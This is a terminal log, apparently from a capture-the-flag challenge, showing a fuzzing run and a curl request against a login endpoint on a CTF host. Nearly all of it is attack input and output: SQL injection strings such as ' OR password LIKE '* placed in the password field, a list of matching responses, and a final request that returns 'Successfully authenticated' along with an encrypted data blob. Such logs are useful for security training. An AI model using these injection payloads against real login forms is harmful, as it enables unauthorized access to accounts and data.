 :: Calibration : false
:: Timeout : 10
:: Threads : 5
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: Wrong credentials
________________________________________________
[Status: 200, Size: 174, Words: 2, Lines: 1, Duration: 112ms]
| URL | https://2026.mhc-ctf.workers.dev/injecta-vault/fetch
* PASSFUZZ: ' OR username LIKE '*
* USERFUZZ: admin
[Status: 200, Size: 174, Words: 2, Lines: 1, Duration: 76ms]
| URL | https://2026.mhc-ctf.workers.dev/injecta-vault/fetch
* PASSFUZZ: ' OR username LIKE '*
* USERFUZZ:
[Status: 200, Size: 174, Words: 2, Lines: 1, Duration: 89ms]
| URL | https://2026.mhc-ctf.workers.dev/injecta-vault/fetch
* PASSFUZZ: ' OR username LIKE '*
* USERFUZZ: x
[Status: 200, Size: 174, Words: 2, Lines: 1, Duration: 108ms]
| URL | https://2026.mhc-ctf.workers.dev/injecta-vault/fetch
* PASSFUZZ: ' OR password LIKE '*
* USERFUZZ: x
[Status: 200, Size: 174, Words: 2, Lines: 1, Duration: 123ms]
| URL | https://2026.mhc-ctf.workers.dev/injecta-vault/fetch
* PASSFUZZ: ' OR password LIKE '*
* USERFUZZ: admin
[Status: 200, Size: 174, Words: 2, Lines: 1, Duration: 73ms]
| URL | https://2026.mhc-ctf.workers.dev/injecta-vault/fetch
* PASSFUZZ: ' OR password LIKE '*
* USERFUZZ:
:: Progress: [21/21] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
┌──(kali㉿kali)-[~/…/ios/injecta/Payload/Vault.app]
└─$ curl -s -X POST "$URL" -H "$H" \
-d "{\"username\":\"x\",\"password\":\"' OR password LIKE '*\"}"
{"success":true,"data":{"status":"success","data":"iLZIis99AY837KV2eOu/Hevt18RVpB8mgbRX8CDiWOXBGznN3In+XtYSfR92ckVxRytL3g11cVHeHDY=","message":"Successful
ly authenticated."}}